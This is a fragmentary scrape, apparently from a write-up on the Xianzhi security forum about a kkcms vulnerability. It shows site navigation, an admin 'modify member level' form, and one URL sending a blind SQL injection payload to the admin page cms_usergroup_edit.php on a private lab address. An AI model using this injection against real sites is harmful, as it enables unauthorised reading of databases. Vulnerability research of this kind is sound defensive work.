 192.168.49.1/cms/kkcms/admin/cms_usergroup_edit.php?id=1%20and%20ascii(left(database(),1))=107;
例 信息收集 博客 病毒分析 内网渗透 WEB知识点 Tip exploits 应急响应 区块
首页
修改会员级别
名称
普通会员
提交
先知社区